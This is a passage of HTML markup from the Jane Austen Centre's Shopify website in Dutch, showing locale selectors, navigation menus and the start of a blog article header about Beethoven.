              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cl.svg?format=jpg&amp;width=60" alt="Chili" srcset="//cdn.shopify.com/static/images/flags/cl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Chili (CLP $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>China (CNY ¥)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="DK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60" alt="Denemarken" srcset="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Denemarken (DKK kr.)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="DE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60" alt="Duitsland" srcset="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Duitsland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="EE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ee.svg?format=jpg&amp;width=60" alt="Estland" srcset="//cdn.shopify.com/static/images/flags/ee.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Estland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="FI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Finland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="FR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60" alt="Frankrijk" srcset="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Frankrijk (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="GI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gi.svg?format=jpg&amp;width=60" alt="Gibraltar" srcset="//cdn.shopify.com/static/images/flags/gi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Gibraltar (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="GR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60" alt="Griekenland" srcset="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Griekenland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="GG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gg.svg?format=jpg&amp;width=60" alt="Guernsey" srcset="//cdn.shopify.com/static/images/flags/gg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Guernsey (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="HU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hu.svg?format=jpg&amp;width=60" alt="Hongarije" srcset="//cdn.shopify.com/static/images/flags/hu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hongarije (HUF Ft)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="HK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60" alt="Hongkong SAR van China" srcset="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hongkong SAR van China (HKD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="IS" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/is.svg?format=jpg&amp;width=60" alt="IJsland" srcset="//cdn.shopify.com/static/images/flags/is.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>IJsland (ISK kr)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="IE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60" alt="Ierland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ierland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="IM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/im.svg?format=jpg&amp;width=60" alt="Isle of Man" srcset="//cdn.shopify.com/static/images/flags/im.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Isle of Man (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="IT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60" alt="Italië" srcset="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Italië (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="JP" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Japan (JPY ¥)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="JE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/je.svg?format=jpg&amp;width=60" alt="Jersey" srcset="//cdn.shopify.com/static/images/flags/je.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Jersey (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="HR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hr.svg?format=jpg&amp;width=60" alt="Kroatië" srcset="//cdn.shopify.com/static/images/flags/hr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kroatië (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="LV" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lv.svg?format=jpg&amp;width=60" alt="Letland" srcset="//cdn.shopify.com/static/images/flags/lv.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Letland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="LT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lt.svg?format=jpg&amp;width=60" alt="Litouwen" srcset="//cdn.shopify.com/static/images/flags/lt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Litouwen (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="LU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60" alt="Luxemburg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Luxemburg (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="MT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mt.svg?format=jpg&amp;width=60" alt="Malta" srcset="//cdn.shopify.com/static/images/flags/mt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Malta (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="MC" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mc.svg?format=jpg&amp;width=60" alt="Monaco" srcset="//cdn.shopify.com/static/images/flags/mc.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Monaco (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="NL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60" alt="Nederland" srcset="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nederland (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60" alt="Nieuw-Zeeland" srcset="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nieuw-Zeeland (NZD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="NO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60" alt="Noorwegen" srcset="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Noorwegen (NOK kr)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="AT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60" alt="Oostenrijk" srcset="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Oostenrijk (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="PL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pl.svg?format=jpg&amp;width=60" alt="Polen" srcset="//cdn.shopify.com/static/images/flags/pl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Polen (PLN zł)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="PT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Portugal (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="RO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ro.svg?format=jpg&amp;width=60" alt="Roemenië" srcset="//cdn.shopify.com/static/images/flags/ro.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Roemenië (RON Lei)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="RS" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/rs.svg?format=jpg&amp;width=60" alt="Servië" srcset="//cdn.shopify.com/static/images/flags/rs.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Servië (RSD РСД)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="SG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Singapore (SGD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="SI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/si.svg?format=jpg&amp;width=60" alt="Slovenië" srcset="//cdn.shopify.com/static/images/flags/si.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Slovenië (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="SK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sk.svg?format=jpg&amp;width=60" alt="Slowakije" srcset="//cdn.shopify.com/static/images/flags/sk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Slowakije (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="ES" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60" alt="Spanje" srcset="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Spanje (EUR €)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cz.svg?format=jpg&amp;width=60" alt="Tsjechië" srcset="//cdn.shopify.com/static/images/flags/cz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tsjechië (CZK Kč)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="GB" aria-selected="true"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="Verenigd Koninkrijk" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Verenigd Koninkrijk (GBP £)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="AE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60" alt="Verenigde Arabische Emiraten" srcset="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Verenigde Arabische Emiraten (AED د.إ)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="US" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60" alt="Verenigde Staten" srcset="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Verenigde Staten (USD $)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="SE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60" alt="Zweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zweden (SEK kr)</span>
              </button><button type="submit" name="country_code" class="h-stack gap-2.5" role="option" value="CH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60" alt="Zwitserland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zwitserland (CHF CHF)</span>
              </button></x-listbox></form></x-popover>
    </div><span class="localization-selectors__separator" aria-hidden="true"></span><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-sidebar-sections--16770382823672__header-locale" aria-expanded="false">Nederlands<svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-sidebar-sections--16770382823672__header-locale" initial-focus="[aria-selected='true']" class="popover popover--top-start">
        <p class="h4" slot="header">Taal</p><form method="post" action="/nl/localization" id="localization-form-header-sidebar-sections--16770382823672__header-locale" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/nl/blogs/uncategorized/ludwig-van-beethoven-immortally-beloved-composer" /><x-listbox class="popover__value-list"><button type="submit" name="locale_code" role="option" value="en" aria-selected="false">English</button><button type="submit" name="locale_code" role="option" value="nl" aria-selected="true">Nederlands</button><button type="submit" name="locale_code" role="option" value="fr" aria-selected="false">Français</button><button type="submit" name="locale_code" role="option" value="de" aria-selected="false">Deutsch</button><button type="submit" name="locale_code" role="option" value="it" aria-selected="false">Italiano</button><button type="submit" name="locale_code" role="option" value="es" aria-selected="false">Español</button></x-listbox></form></x-popover>
    </div></div></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-1" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Jane Austen Center</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/nl/products/jane-austen-centre-admission-tickets" class="header-sidebar__linklist-button h6">Book tickets</a></li><li><a href="/nl/pages/the-regency-tea-rooms" class="header-sidebar__linklist-button h6">Regency Team Room</a></li><li><a href="/nl/pages/jane-austen-s-250th-birthday-party-at-the-jane-austen-centre-bath" class="header-sidebar__linklist-button h6">Jane Austen’s  Birthday Party</a></li><li><a href="/nl/pages/about-the-jane-austen-centre" class="header-sidebar__linklist-button h6">Over ons & openingstijden</a></li><li><a href="/nl/pages/group-visits" class="header-sidebar__linklist-button h6">Groepsbezoeken</a></li><li><a href="/nl/pages/contact-us" class="header-sidebar__linklist-button h6">Contact</a></li><li><a href="/nl/pages/how-to-find-us" class="header-sidebar__linklist-button h6">Hoe u ons kunt vinden</a></li><li><a href="/nl/pages/accessibility-information" class="header-sidebar__linklist-button h6">Toegankelijkheidsinformatie</a></li><li><a href="/nl/pages/things-to-do-in-bath" class="header-sidebar__linklist-button h6">Dingen om te doen in Bath</a></li><li><a href="/nl/pages/jane-austen-newsletter" class="header-sidebar__linklist-button h6">De Jane Austen -nieuwsbrief</a></li></ul></div><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Jane Austen Gift Shop</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/nl/collections/jane-austen-winter-sale-2025" class="header-sidebar__linklist-button h6">Winter Sale</a></li><li><a href="/nl/collections/jane-austen-gifts-new-arrivals" class="header-sidebar__linklist-button h6">Nieuwkomers</a></li><li><a href="/nl/collections/celebrate-jane-austen-250" class="header-sidebar__linklist-button h6">250e verjaardag</a></li><li><a href="/nl/collections/jane-austen-gifts" class="header-sidebar__linklist-button h6">Alle geschenken</a></li><li><a href="/nl/collections/jane-austen-exclusive-gifts" class="header-sidebar__linklist-button h6">Uitsluiting</a></li><li><a href="/nl/collections/bestselling-jane-austen-gifts" class="header-sidebar__linklist-button h6">Bestsellers</a></li><li><a href="/nl/pages/jane-austen-jewellery" class="header-sidebar__linklist-button h6">Juwelen</a></li><li><a href="/nl/collections/jane-austen-games" class="header-sidebar__linklist-button h6">Spellen</a></li><li><a href="/nl/collections/jane-austen-at-home" class="header-sidebar__linklist-button h6">Thuisdecor</a></li><li><a href="/nl/collections/jane-austen-books" class="header-sidebar__linklist-button h6">Boeken</a></li><li><a href="/nl/collections/regency-clothing-and-accessories" class="header-sidebar__linklist-button h6">Kleding</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Jane Austen Festival</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Jane Austen Festival Nieuws<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/pages/festival-friends" class="link-faded-reverse">Festivalvrienden</a><a href="/nl/pages/festival-newsletter" class="link-faded-reverse">Festival nieuwsbrief</a><a href="/nl/pages/festival-history" class="link-faded-reverse">Festivalgeschiedenis</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Festivalevenementen<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/pages/festival-2025-250th-anniversary-year" class="link-faded-reverse">2025 Festival - 250e verjaardagjaar</a><a href="/nl/pages/festival-event-grand-regency-costumed-promenade" class="link-faded-reverse">Grand Regency Costumed Promenade 2025</a><a href="/nl/pages/jane-austen-festival-other-austen-activities-in-bath-2025" class="link-faded-reverse">Andere Austen -activiteiten in Bath</a><a href="/nl/pages/festival-summer-ball" class="link-faded-reverse">Zomerballen 2025</a><a href="/nl/pages/festival-event-yuletide-birthday-ball" class="link-faded-reverse">Yuletide Birthday Ball - december 2025</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Betrokken raken<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/pages/festival-regency-clothing-1" class="link-faded-reverse">Regency kleding</a><a href="/nl/pages/jane-austen-festival-regency-dance-hints-tips" class="link-faded-reverse">Regency Dance Hints & Tips</a><a href="https://janeausten.co.uk/pages/jane-austen-festival_venues" class="link-faded-reverse">Festivallocatie Toegankelijkheid</a><a href="https://janeausten.co.uk/pages/festival-travel" class="link-faded-reverse">Reis</a><a href="https://janeausten.co.uk/pages/festival-get-involved-performers-events" class="link-faded-reverse">Artiesten en evenementen</a><a href="/nl/pages/festival-get-involved-volunteer-with-us" class="link-faded-reverse">Meld je aan bij ons</a><a href="/nl/pages/festival-get-involved-faqs" class="link-faded-reverse">FAQ's</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Festivalpartners<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/pages/festival-sponsors" class="link-faded-reverse">Festivalsponsors</a><a href="/nl/pages/festival-where-to-stay" class="link-faded-reverse">Waar te verblijven</a><a href="/nl/pages/festival-restaurants" class="link-faded-reverse">Waar te eten en te drinken</a></div>
                      </details></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Jane Austen (London)</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/nl/pages/about-the-jane-austen-experience" class="header-sidebar__linklist-button h6">Opening Times & About Us</a></li><li><a href="/nl/pages/contact-us" class="header-sidebar__linklist-button h6">Contact Us</a></li><li><a href="/nl/pages/how-to-find-us-in-london" class="header-sidebar__linklist-button h6">Find Us in London</a></li><li><a href="/nl/pages/jane-austen-newsletter" class="header-sidebar__linklist-button h6">The Jane Austen Newsletter</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded is-divided text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>Jane Austen Blog</button>

              <ul class="header-sidebar__linklist divide-y unstyled-list" role="list"><li><a href="/nl/pages/the-jane-austen-quiz-archive" class="header-sidebar__linklist-button h6">The Jane Austen Quiz</a></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Jane Austen News<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/blogs/submit-an-article" class="link-faded-reverse">Dien een artikel in</a><a href="/nl/pages/jane-austen-festival-news" class="link-faded-reverse">Festivalnieuws</a><a href="/nl/pages/press" class="link-faded-reverse">Drukken</a><a href="/nl/pages/jane-in-the-news" class="link-faded-reverse">Jane in het nieuws </a><a href="/nl/pages/from-the-jane-austen-centre" class="link-faded-reverse">Van het Jane Austen Center</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Jane vierde<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/pages/pride-and-prejudice-blogs" class="link-faded-reverse">Pride & Prejudice Blogs</a><a href="/nl/pages/blogs-from-janeites" class="link-faded-reverse">Gedachten van Janeites</a><a href="/nl/pages/jane-austen-extended-reading" class="link-faded-reverse">Uitgebreide lezing</a><a href="/nl/pages/jane-austen-s-life" class="link-faded-reverse">Jane's leven</a><a href="/nl/pages/jane-austen-s-work" class="link-faded-reverse">Jane Austen's werk</a><a href="/nl/pages/jane-s-contemporaries" class="link-faded-reverse">Jane's tijdgenoten</a><a href="/nl/pages/jane-austen-miscellany" class="link-faded-reverse">Jane Divery en gebeden</a><a href="/nl/pages/regency-arts-and-entertainments" class="link-faded-reverse">Kunst en amusement</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Regency Geschiedenis<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/pages/regency-living-blogs" class="link-faded-reverse">Regency Living</a><a href="/nl/pages/regency-craft-and-diy-blogs" class="link-faded-reverse">Regency DIY & Crafts</a><a href="/nl/pages/regency-history-blogs" class="link-faded-reverse">Regency Geschiedenis</a><a href="/nl/pages/regency-landscape-and-property-blogs" class="link-faded-reverse">Landschap en eigendom</a><a href="/nl/pages/regency-landscape-and-property-blogs" class="link-faded-reverse">Militaire geschiedenis</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Regency Mode<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/pages/regency-fashion-accessories-blogs" class="link-faded-reverse">Accessoires</a><a href="/nl/pages/regency-fashion-for-children-blogs" class="link-faded-reverse">Mode voor kinderen</a><a href="/nl/pages/regency-fashion-to-make-blogs" class="link-faded-reverse">Mode om te maken</a><a href="/nl/pages/fashionable-regency-furnishings-blogs" class="link-faded-reverse">Modieuze meubels</a><a href="/nl/pages/regency-men-s-fashion-blogs" class="link-faded-reverse">Herenmode</a><a href="/nl/pages/women-s-regency-fashion-blogs" class="link-faded-reverse">Damesmode</a></div>
                      </details></li><li><details is="accordion-disclosure" class="group">
                        <summary class="header-sidebar__linklist-button h6">Jane in de media<span class="animated-plus group-expanded:rotate" aria-hidden="true"></span>
                        </summary>

                        <div class="header-sidebar__nested-linklist"><a href="/nl/pages/regency-histories-biographies-and-non-fiction-blogs" class="link-faded-reverse">Geschiedenissen, biografieën en non-fictie</a><a href="/nl/pages/jane-austen-media-review-blogs" class="link-faded-reverse">Media Reviews</a><a href="/nl/pages/sequels-and-spinoffs-blogs" class="link-faded-reverse">Vervolg en spin -offs</a><a href="/nl/pages/jane-austen-film-reviews" class="link-faded-reverse">Filmrecensies</a></div>
                      </details></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${Math.round(document.getElementById('shopify-section-sections--16770382823672__header').clientHeight)}px`);
</script>

</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--16770382856440__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Winkelwagen</p><p class="h5 text-center">Je winkelwagen is leeg</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--16770382102776__main" class="shopify-section shopify-section--main-article"><style>
  #shopify-section-template--16770382102776__main {
    --article-image-height: min(300px, 30vmax)
  }
</style>

<div class="article"><article-toolbar class="article__toolbar sm-max:hidden" style="--background: 28 28 28 ; background-color: rgb(var(--background));--text-color: 255 255 255; color: rgb(var(--text-color));--border-color:62 62 62;">
      <div class="container">
        <div class="h-stack justify-between">
          <p class="h-stack gap-1">
            <span class="text-subdued">Artikel:</span>
            <span class="truncate-text" style="--truncate-text-max-width: 400px">Ludwig van Beethoven, immorteel geliefde componist</span>
          </p>

          <div class="h-stack gap-16">
            <div class="h-stack gap-5 hidden md:flex">
              <span class="text-subdued">Delen</span><ul class="social-media social-media--list unstyled-list" role="list">
